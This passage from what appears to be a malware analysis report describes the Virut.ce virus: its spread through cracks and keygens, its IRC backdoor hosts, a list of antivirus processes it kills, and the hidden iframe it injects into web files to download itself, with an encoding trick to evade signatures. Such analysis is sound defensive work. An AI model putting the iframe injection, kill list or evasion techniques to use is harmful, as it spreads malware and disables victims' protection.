Number of computers infected with Virut.ce
May 2009 – May 2010
The virus propagates through infected files, both executable and HTML, or smaller programs designed to crack licensed software. Such programs generally include key generators (keygens) and direct file modification utilities (cracks). More specifically, Virut propagates as part of RAR/SFX archives with straightforward names like ‘codename_panzers_cold_war_key.exe’ or ‘advanced_archive_password_recovery_4.53_key.exe’. Such archives include a copy of Virut, either in its original form, or in an infected file alongside the desired program.
Virut’s functionality
Now let us look at the most important feature – Virut’s payload. It is common knowledge that most malware programs are exclusively designed for financial gain and Virut is certainly no exception. Effectively, it is a backdoor which first attempts to infiltrate the address space of the ‘explorer.exe’ process (‘services.exe’, ‘iexplore.exe’), then it connects to the irc.zief.pl and proxim.ircgalaxy.pl URLs via IRC-protocol and waits for commands to arrive. The procedure looks quite conventional, as does the list of processes the virus attempts to terminate as shown in the screenshot below. This list includes processes belonging to antivirus programs such as ‘nod32’, ‘rising’, ‘f-secure’ and a number of others.
eset avg microsoft windowsupdate wildersecurity threatexpert castlecops spamhaus cpsecure arcabit
t sunbelt securecomputing rising prevx pctools norman k7computing ikarus hauri hacksoft gdata fortinet ewido clamav comodo quickheal avira avast
lab centralcommand drweb grisoft nod32 f-prot jotti kaspersky f-secure computerassociates networkassociates etrust panda sophos trendmicro mcafee
ymantec defender rootkit malware spyware virus
Screenshot showing part of the decrypted static body of Virut.ce
and including the names of processes that are terminated by the virus
Interestingly, the virus infects all of the *.htm, *.php and *.asp files stored on the victim computer. To do so, it adds the following line to them: ‘<iframe src = http://jl.*****.pl/rc/ style = ‘display:none’>’. This downloads the latest version of Virut by exploiting a PDF-file vulnerability. This line may change from version to version within the ‘ce’ variant. For example, the letter ‘u’ may be substituted by ‘&#117’, which will not affect the browser in any way, but will prevent static signatures from working.
General discussion and method of infection
Virut.ce uses EPO technology or rewrites the entry point as an infection technique. One or two polymorphic decryptors are used in conjunction with it too.
The Entry Point Obscuring (EPO) technique works by preventing detection of the instruction to jump to the virus body. Typically, this is implemented by replacing a random instruction in the program’s original code or the parameter of the jump instruction. Below is an example of
4/19